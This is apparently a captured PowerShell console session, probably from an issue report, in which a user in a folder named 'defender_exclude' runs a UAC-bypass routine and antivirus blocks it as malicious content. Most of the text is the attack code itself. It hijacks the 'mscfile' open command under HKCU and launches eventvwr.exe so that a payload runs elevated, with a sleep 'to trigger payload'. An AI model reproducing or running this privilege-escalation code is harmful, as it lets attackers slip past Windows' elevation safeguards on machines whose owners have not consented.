 PS C:\Users\Administrator\Desktop\defender_exclude> $mscCommandPath = "HKCU:\Software\Classes\mscfile\shell\open\command"
>>         $Command = $pshome + '\' + $Command
>>         #Add in the new registry entries to hijack the msc file
>>         if ($Force -or ((Get-ItemProperty -Path $mscCommandPath -Name '(default)' -ErrorAction SilentlyContinue) -eq $null)){
>>             New-Item $mscCommandPath -Force |
>>                 New-ItemProperty -Name '(Default)' -Value $Command -PropertyType string -Force | Out-Null
>>         }else{
>>             Write-Warning "Key already exists, consider using -Force"
>>             exit
>>         }
>>
>>         if (Test-Path $mscCommandPath) {
>>             Write-Verbose "Created registry entries to hijack the msc extension"
>>         }else{
>>             Write-Warning "Failed to create registry key, exiting"
>>             exit
>>         }
>>
>>         $EventvwrPath = Join-Path -Path ([Environment]::GetFolderPath('System')) -ChildPath 'eventvwr.exe'
>>         #Start Event Viewer
>>         if ($PSCmdlet.ShouldProcess($EventvwrPath, 'Start process')) {
>>             $Process = Start-Process -FilePath $EventvwrPath -PassThru
>>             Write-Verbose "Started eventvwr.exe"
>>         }
>>
>>         #Sleep 5 seconds
>>         Write-Verbose "Sleeping 5 seconds to trigger payload"
>>         if (-not $PSBoundParameters['WhatIf']) {
>>             Start-Sleep -Seconds 5
>>         }
>>
>>         $mscfilePath = "HKCU:\Software\Classes\mscfile"
At line:1 char:1
+ $mscCommandPath = "HKCU:\Software\Classes\mscfile\shell\open\command"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent